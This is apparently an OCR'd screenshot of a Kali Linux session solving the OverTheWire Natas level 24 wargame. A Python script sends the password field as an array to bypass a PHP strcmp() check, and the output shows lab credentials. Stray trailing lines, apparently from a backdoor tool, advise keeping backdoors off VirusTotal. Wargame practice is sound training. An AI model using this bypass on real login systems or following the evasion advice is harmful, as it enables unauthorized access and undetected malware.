 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Aug 28 21:28
shenal@kaliSHENAL: ~/.config/sublime-text/Packages/HTML-CSS-JS Prettify
</body>
</html>
(shenal㉿kaliSHENAL)-[~/.config/sublime-text/Packages/HTML-CSS-JS Prettify]
$ python natas24.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script src="http://natas.labs.overthewire
.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas24", "pass": "0xzF30T9Av8lgXhW7slhFCIsVKAPyl2r" };</script></head>
<body>
<h1>natas24</h1>
<div id="content">
Password:
<form name="input" method="get">
<input type="text" name="passwd" size=20>
<input type="submit" value="Login">
</form>
<br />
<b>Warning</b>: strcmp() expects parameter 1 to be string, array given in <b>/var/www/natas/natas24/index.php</b> on
line <b>23</b><br />
<br>The credentials for the next level are:<br><pre>Username: natas25 Password: O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
(shenal㉿kaliSHENAL)-[~/.config/sublime-text/Packages/HTML-CSS-JS Prettify]
$
~/.config/sublime-text/Packages/HTML-CSS-JS Prettify/natas24.py - Sublime Text (UNREGISTERED)
ection Find View Goto Tools Project Preferences Help
natas24.py natas23.py natas22.py natas21.py natas20.py natas19.py natas18.py natas17.py natas16.py natas15
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6
7 username = 'natas24'
8 password = '0xzF30T9Av8lgXhW7slhFCIsVKAPyl2r'
9
10 url = 'http://%s.natas.labs.overthewire.org/' % username
11
12 session = requests.Session()
13
14 # response = session.get(url, auth=(username, password))
15 response = session.post(url, data = { 'passwd[]' : 'shenal' }, auth=(username, password))
16
17
18 content = response.text
19 print(content)
in 860ms]
INSERT MODE, Line 15, Column 47
Tab Size
VIRUS TOTAL
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
PAYLOAD